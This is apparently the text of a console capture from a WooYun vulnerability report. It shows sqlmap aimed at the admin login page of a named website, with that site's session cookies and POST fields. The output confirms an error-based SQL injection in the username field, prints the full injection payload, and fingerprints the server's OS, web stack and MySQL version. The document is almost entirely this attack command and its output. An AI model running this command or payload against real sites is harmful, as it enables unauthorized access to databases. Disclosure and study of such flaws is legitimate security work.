 管理员: C:\Windows\system32\cmd.exe
[*] shutting down at 21:24:57
E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "http://bumen.myrb.net//admin/logi
n/checklogin" --cookie "PHPSESSID=2kfkfiad0rtpvo922jvs9d6ia5; safedog-flow-item=
09BC3564E073F5B0C2987D52F1BA7AA4;CNZZDATA2847084=cnzz_eid%3D1673820264-144177958
2-http%253A%252F%252Ftjj.my.gov.cn%252F%26ntime%3D1442490766" --data "username=1
23&password=123&verifycode=7602&bumenid=42" -p "username"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:59:54
[21:59:54] [INFO] resuming back-end DBMS 'mysql'
[21:59:54] [INFO] testing connection to the target URL
[21:59:54] [INFO] heuristics detected web page charset 'UTF-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=123' AND (SELECT 5251 FROM(SELECT COUNT(*),CONCAT(0x717562
7371,(SELECT (CASE WHEN (5251=5251) THEN 1 ELSE 0 END)),0x716d787071,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'krAz'='krAz&pa
ssword=123&verifycode=7602&bumenid=42
---
[21:59:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.17
back-end DBMS: MySQL 5.0
[21:59:54] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
www.wooyun.org